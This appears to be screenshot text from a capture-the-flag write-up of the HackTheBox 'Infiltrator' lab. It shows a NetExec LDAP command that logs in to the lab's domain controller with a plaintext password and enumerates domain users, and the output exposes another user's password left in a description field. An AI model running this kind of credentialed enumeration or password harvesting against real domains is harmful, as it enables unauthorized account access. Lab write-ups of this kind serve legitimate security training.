 → Infiltrator nxc ldap 10.10.11.31 -u d.anderson -p 'WAT?watismypass!' --users -k
LDAP 10.10.11.31 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:infiltrator.h
tb)
LDAP 10.10.11.31 389 DC01 [+] infiltrator.htb\d.anderson:WAT?watismypass!
LDAP 10.10.11.31 389 DC01 [*] Enumerated 12 domain users: infiltrator.htb
LDAP 10.10.11.31 389 DC01 -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.10.11.31 389 DC01 Administrator 2024-08-21 15:58:28 0 Built-in accoun
t for administering the computer/domain
LDAP 10.10.11.31 389 DC01 Guest <never> 1 Built-in accoun
t for guest access to the computer/domain
LDAP 10.10.11.31 389 DC01 krbtgt 2023-12-04 12:36:16 1 Key Distributio
n Center Service Account
LDAP 10.10.11.31 389 DC01 D.anderson 2023-12-04 13:56:02 0
LDAP 10.10.11.31 389 DC01 L.clark 2023-12-04 14:04:24 0
LDAP 10.10.11.31 389 DC01 M.harris 2025-03-31 01:31:42 1
LDAP 10.10.11.31 389 DC01 O.martinez 2024-02-25 10:41:03 0
LDAP 10.10.11.31 389 DC01 A.walker 2023-12-05 17:06:28 1
LDAP 10.10.11.31 389 DC01 K.turner 2024-02-25 10:40:35 1 MessengerApp@Pa
ss!
LDAP 10.10.11.31 389 DC01 E.rodriguez 2025-03-31 01:31:42 1
LDAP 10.10.11.31 389 DC01 winrm_svc 2024-08-02 18:42:45 0
LDAP 10.10.11.31 389 DC01 lan_managment 2024-08-02 18:42:46 0
→ Infiltrator